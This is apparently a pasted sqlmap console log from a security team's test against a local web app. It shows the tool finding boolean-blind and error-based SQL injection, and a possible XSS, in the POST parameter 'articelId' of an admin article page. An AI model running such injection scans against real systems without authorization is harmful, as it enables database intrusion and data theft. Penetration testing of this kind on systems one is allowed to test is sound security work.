 选择C:\WINDOWS\system32\cmd.exe
[11:23:25] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://127.0.0.1:82/admin/article/showlist'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[11:23:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:23:28] [INFO] testing if the target URL content is stable
[11:23:28] [WARNING] POST parameter 'articelId' does not appear to be dynamic
[11:23:28] [INFO] heuristic (basic) test shows that POST parameter 'articelId' might be injectable (possible DBMS: 'MySQ
L')
[11:23:29] [INFO] heuristic (XSS) test shows that POST parameter 'articelId' might be vulnerable to cross-site scripting
(XSS) attacks
[11:23:29] [INFO] testing for SQL injection on POST parameter 'articelId'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[11:23:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:23:32] [WARNING] reflective value(s) found and filtering out
[11:23:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:23:34] [INFO] POST parameter 'articelId' appears to be 'Boolean-based blind - Parameter replace (original value)' in
jectable
[11:23:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:23:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:23:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:23:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:23:34] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:23:35] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:23:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:23:35] [INFO] POST parameter 'articelId' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (FLOOR)' injectable
[11:23:35] [INFO] testing 'MySQL inline queries'
哈拉少安全小队